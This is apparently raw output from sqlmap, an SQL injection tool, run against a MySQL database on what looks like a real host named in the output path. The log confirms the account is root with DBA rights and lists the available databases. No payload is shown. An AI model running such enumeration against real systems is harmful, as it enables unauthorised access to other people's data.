 back-end DBMS: MySQL >= 5.0.0
[18:26:41] [INFO] testing if current user is DBA
[18:26:41] [INFO] fetching current user
[18:26:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:26:41] [INFO] retrieved: root@localhost
current user is DBA:    True
[18:26:59] [INFO] fetching database names
[18:26:59] [INFO] fetching number of databases
[18:26:59] [INFO] retrieved: 3
[18:27:01] [INFO] retrieved: information_schema
[18:27:29] [INFO] retrieved: mysql
[18:27:38] [INFO] retrieved: mysql3235
available databases [3]:
[*] information_schema
[*] mysql
[*] mysql3235
[18:27:53] [INFO] fetched data logged to text files under 'C:\Users\ \.sq
lmap\output\oa.wnq.com.cn'